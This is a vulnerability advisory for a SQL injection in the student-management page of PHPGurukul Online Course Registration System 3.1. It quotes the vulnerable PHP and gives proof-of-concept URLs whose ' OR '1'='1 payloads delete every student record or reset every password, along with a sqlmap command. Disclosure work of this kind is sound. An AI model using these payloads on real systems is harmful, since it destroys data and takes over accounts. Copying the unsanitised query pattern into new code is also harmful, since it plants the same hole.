Title: SQL Injection Vulnerability in PHPGurukul Online Course Registration System ≤ 3.1
Title: SQL Injection Vulnerability in PHPGurukul Online Course Registration System ≤ 3.1
BUG_Author: angelkate
Affected Version: PHPGurukul Online Course Registration System ≤ 3.1
Vendor: PHPGurukul
Software: Online Course Registration System
Vulnerability Files:
admin/manage-students.php
Description:


A critical SQL Injection vulnerability was discovered in PHPGurukul Online Course Registration System v3.1. The vulnerability exists in the admin/manage-students.php file, where the id GET parameter is directly concatenated into SQL queries without any input validation, sanitization, or parameterized queries.
This vulnerability allows authenticated administrators (or attackers who have compromised admin credentials) to execute arbitrary SQL commands against the backend MySQL database. The vulnerability affects two critical operations:
Student Record Deletion (Line 15): When an administrator attempts to delete a student record, the
idparameter is directly embedded into a DELETE SQL statement.Student Password Reset (Line 25): When an administrator resets a student's password, the same
idparameter is used in an UPDATE SQL statement.
Root Cause Analysis:
No input validation on the
idGET parameterDirect string concatenation in SQL queries
No use of prepared statements or parameterized queries
No escaping of special characters
Vulnerable Code - Line 13-17 (DELETE operation):
if(isset($_GET['del']))
{
mysqli_query($con,"delete from students where StudentRegno = '".$_GET['id']."'");
echo '<script>alert("Student Record Deleted Successfully !!")</script>';
echo '<script>window.location.href=manage-students.php</script>';
}
Vulnerable Code - Line 21-28 (UPDATE operation):
if(isset($_GET['pass']))
{
$password="Test@123";
$newpass=md5($password);
mysqli_query($con,"update students set password='$newpass' where StudentRegno = '".$_GET['id']."'");
echo '<script>alert("Password Reset. New Password is Test@123")</script>';
echo '<script>window.location.href=manage-students.php</script>';
}
Impact:
Delete all student records from the database
Reset all student passwords simultaneously
Extract sensitive data (usernames, passwords, personal information)
Modify or corrupt database records
Potential for privilege escalation
Complete database compromise
Proof of Concept:
Step 1: Login as administrator and navigate to student management:
http://localhost/admin/manage-students.php
Step 2: Exploit DELETE SQL Injection - Delete ALL student records:
http://localhost/admin/manage-students.php?id=' OR '1'='1&del=deleteStep 3: Exploit UPDATE SQL Injection - Reset ALL student passwords:
http://localhost/admin/manage-students.php?id=' OR '1'='1&pass=updateStep 4: SQLMap Automated Exploitation:
python sqlmap.py -u "http://localhost/admin/manage-students.php?id=1&del=delete" --cookie="PHPSESSID=xxxxxx" --dbs -p id --dbs --batch --level=3 --risk=2